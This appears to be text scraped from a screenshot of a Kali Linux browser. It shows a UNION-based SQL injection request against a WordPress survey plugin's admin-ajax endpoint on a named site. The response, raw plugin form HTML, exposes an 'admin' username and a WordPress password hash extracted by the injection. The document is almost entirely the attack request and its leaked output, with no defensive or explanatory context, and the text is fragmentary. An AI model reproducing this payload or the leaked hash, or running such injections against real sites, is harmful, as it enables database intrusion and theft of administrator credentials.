 alvida-eatery.org/wp-admin/admin-ajax.php?action=get_question&question_id=122 union select 1%2C1%2Ccha
21
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
class="survey_settings survey_input survey_header_questions">\n <div>\n <span class="ps_open_settings">\n <span class="button button-primary button-large">\n <i
class="pswp_set_icon-cog"></i> Settings </span>\n</span>\n<div class="label survey_settings_area ps_settings-modal">\n <div class="ps_settings_header">\n Settings <span
class="ps_close_modal">\n <i class="pswp_set_icon-cross"></i>\n </span>\n </div>\n <div class="ps_body_container_modal">\n <ul class="survey_optional_settings">\n <li>\n
<label for="question-box-is-required-1">\n <input id="question-box-is-required-1" name="ps_questions[1][required]" type="checkbox" value="1" >\n Required </label>\n
</li>\n</ul>\n<ul class="survey_optional_settings">\n <li>\n <label for="question-box-add-media-1">\n <img class="survey_image-block-settings" src="#" style="display:none; max-
width: 130px; max-height: 130px;" />\n <input id="question-box-add-media-1" name="ps_questions[1][image]" type="hidden" value="" class="process_custom_images">\n <input
id="question-box-add-media-1-properties" name="ps_questions[1][image_properties]" type="hidden" value="" class="process_custom_images_properties">\n <div class="ps_image_loader
hidden"></div>\n <button class="button button-primary button-large answer-set-image-btn">Load image</button>\n <button class="button button-large answer-del-image-btn
hidden">Delete image</button>\n </label>\n </li>\n</ul>\n <ul class="survey_optional_settings">\n </ul>\n <ul class="survey_optional_settings">\n <li
class="ps_titleform_settings">Answer field type</li>\n <li>\n <label>\n <input type="radio" name="ps_questions[1][answer_field_type]" value="textarea" >Text
area</option>\n </label>\n </li>\n <li>\n <label>\n <input type="radio" name="ps_questions[1][answer_field_type]" value="date" >Date field</option>\n
</label>\n </li>\n <li>\n <label>\n <input type="radio" name="ps_questions[1][answer_field_type]" value="number" >Number</option>\n </label>\n
</li>\n <li>\n <label>\n <input type="radio" name="ps_questions[1][answer_field_type]" value="email" >E-mail</option>\n </label>\n </li>\n
<li>\n <label>\n <input type="radio" name="ps_questions[1][answer_field_type]" value="text" >Text</option>\n </label>\n </li>\n </ul>\n </div>\n <p
class="ps_submit_modal">\n <input type="button" class="button button-primary button-large survey-close-windows" value="Ok" />\n </p>\n</div>\n <table class="survey_settings
survey_input survey_header_questions">\n <tr>\n <td class="survey_container_inner_settings survey_align_top">\n <table class="survey_inner_settings">\n
<tbody>\n <tr>\n <td>\n <input type="hidden" name="ps_questions[1][position]" value="" class="question-position-field" />\n <div class="survey-wrap-input">\n <input
type="text" name="ps_questions[1][text]" placeholder="Insert a question - Required" value="admin" class="survey-question-text question-validate " required/>\n </div>\n </td>\n</tr>
\n<tr>\n <td>\n <div class="survey-wrap-input">\n <input type="text" name="ps_questions[1][description]" placeholder="Insert a description"
value="$P$BINTaLa8QLMqeXbQtzT2Qfizm2P/nI0" />\n </div>\n </td>\n <tr>\n <td class="surgey_repeater_field">\n <table id="survey_question_answers_1"
class="survey_inner_settings">\n <tbody class="answers_container_box sortable">\n </tbody>\n <tfoot>\n <tr>\n <td>\n <a href="#" class="button button-large btn-add-answer"
data-question-id="1" data-multiple-answers="false" data-action="add_answer" style="display: none;">\n <i class="pswp_set_icon-plus"></i> add answer </a>\n</td>\n </tr>\n